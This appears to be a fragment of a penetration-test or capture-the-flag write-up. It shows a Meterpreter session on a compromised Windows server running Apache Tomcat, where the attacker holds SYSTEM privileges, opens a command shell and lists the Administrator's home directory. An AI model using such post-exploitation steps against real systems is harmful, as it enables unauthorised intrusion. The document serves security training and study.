 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>cd \users\administrator
cd \users\administrator

C:\Users\Administrator>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0834-6C04

 Directory of C:\Users\Administrator

06/18/2018  10:31 PM    <DIR>          .
06/18/2018  10:31 PM    <DIR>          ..
06/19/2018  05:43 AM    <DIR>          Contacts
06/19/2018  06:09 AM    <DIR>          Desktop
06/19/2018  05:43 AM    <DIR>          Documents
01/21/2022  08:23 PM    <DIR>          Downloads
06/19/2018  05:43 AM    <DIR>          Favorites
06/19/2018  05:43 AM    <DIR>          Links
06/19/2018  05:43 AM    <DIR>          Music
06/19/2018  05:43 AM    <DIR>          Pictures
06/19/2018  05:43 AM    <DIR>          Saved Games
06/19/2018  05:43 AM    <DIR>          Searches
06/19/2018  05:43 AM    <DIR>          Videos
               0 File(s)              0 bytes
              13 Dir(s)   2,419,859,456 bytes free

C:\Users\Administrator>